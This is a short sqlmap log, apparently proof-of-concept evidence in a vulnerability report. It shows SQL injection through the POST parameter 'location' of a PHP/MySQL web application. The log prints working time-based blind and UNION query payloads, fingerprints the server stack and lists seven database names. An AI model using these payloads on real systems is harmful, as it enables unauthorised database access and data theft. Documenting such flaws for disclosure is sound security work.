 sqlmap
[20:13:46] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pot
ential) technique found
[20:15:28] [INFO] target URL appears to be UNION injectable with 8 columns
[20:15:47] [INFO] POST parameter 'location' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'location' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: location (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: location=test') AND (SELECT 1662 FROM (SELECT(SLEEP(5)))vkoq) AND ('HkEc'='HkEc&categories=Driver&search=%E6%8F%9
0%E4%BA%A4
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: location=test') UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7871,0x4978484e4869656f645a6279595771675447496b73786873
4a56436c64496a6558536357756e5776,0x7178787871),NULL,NULL,NULL,NULL,NULL-- -&categories=Driver&search=%E6%8F%90%E4%BA%A4
---
[20:15:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[20:16:11] [INFO] fetching database names
available databases [7]:
[*] cpms
[*] information_schema
[*] lssemsdb
[*] mysql
[*] performance_schema
[*] shopping
[*] sys